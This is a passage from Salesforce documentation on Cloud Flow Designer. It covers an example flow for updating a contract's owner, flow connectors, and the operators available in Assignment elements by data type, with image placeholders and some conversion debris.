

- 1. Use a Fast Lookup element to store the contract's fields, including AccountId, in an sObject variable called varContract.
- **2.** Use a Decision element to verify that the value of AccountId was set in varContract.
- **3.** Use a Fast Lookup to store the fields for the contract's account, including OwnerId, in another sObject variable called varAccount.
- **4.** Use a Decision element to confirm that the value of OwnerId was set in varAccount.
- **5.** Use an Assignment element to specify *{!varContract.Account.OwnerId}* as the value for {!varContract.OwnerId}.
- **6.** Use a Fast Update element to write the values in varContract, including the updated OwnerId value, to the contract in Salesforce.

## Flow Connectors

Connectors determine the available paths that a flow can take at run time. In the Cloud Flow Designer canvas, a connector looks like an arrow that points from one element to another.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### SEE ALSO:

[Flow Elements](#page-4803-0)

## Flow Operators

Operators behave differently, depending on what you're configuring. In Assignment elements, operators let you change resource values. In flow conditions and record filters, operators let you evaluate information and narrow the scope of a flow operation.

#### [Operators in Flow Assignment Elements](#page-4853-0)

Use Assignment element operators to change the value of a selected resource.

#### [Operators in Flow Conditions](#page-4858-0)

Use condition operators to verify the value of a selected resource. Conditions are used in Decision elements and Wait elements.

#### [Operators in Flow Record Filters](#page-4866-0)

A flow record filter narrows the scope of records that the flow operates on. For example, use a record filter to update only the contacts that are associated with the Acme Wireless account. When you add a Record Update element, use the record filters to narrow the scope to just the contacts whose parent account is Acme Wireless.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## <span id="page-4853-0"></span>Operators in Flow Assignment Elements

Use Assignment element operators to change the value of a selected resource.

Use this reference, organized by the data type that you select for Resource, to understand the supported operators.

- **•** [Boolean](#page-4853-1)
- **•** [Collection](#page-4853-2)
- **•** [Currency](#page-4854-0)
- **•** [Date](#page-4854-1)
- **•** [Date/Time](#page-4855-0)
- **•** [Multi-Select Picklist](#page-4856-0)
- **•** [Number](#page-4854-0)
- **•** [Picklist](#page-4855-1)
- **•** [sObject](#page-4857-0)
- <span id="page-4853-1"></span>**•** [Text](#page-4857-1)

### **Boolean**

Replace a boolean resource with a new value.



Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



## <span id="page-4853-2"></span>**Collection**

Replace the value of a collection variable or sObject collection variable (equals) or add an item to the end of the variable (add).





## <span id="page-4854-0"></span>**Currency and Number**

Replace (equals), add to (add), or subtract from (subtract) the value of a currency or number resource.



## <span id="page-4854-1"></span>**Date**

Replace (equals), add to (add), or subtract from (subtract) the value of a date/time resource.





## <span id="page-4855-0"></span>**Date/Time**

Replace a date/time resource with a new value (equals).



## <span id="page-4855-1"></span>**Picklist**

Replace a picklist resource with a new value (equals) or concatenate a value onto the original value (add).

Note: Before values are assigned or added to a picklist resource, they're converted into string values.





### <span id="page-4856-0"></span>**Multi-Select Picklist**

Replace a multi-select picklist resource with a new value (equals), concatenate a value onto the original value (add), or add a selection to the resource (add item).

Note: Before values are assigned or added to a multi-select picklist resource, they're converted into string values.  $\boldsymbol{\sigma}$ 





## <span id="page-4857-0"></span>**sObject**

Replace an sObject variable with a new value (equals).



## <span id="page-4857-1"></span>**Text**

 $\mathbf{z}$ 

Replace a text resource with a new value (equals) or concatenate a value onto the end of the original value (add).

Note: Before values are assigned or added to a text resource, they're converted into string values.

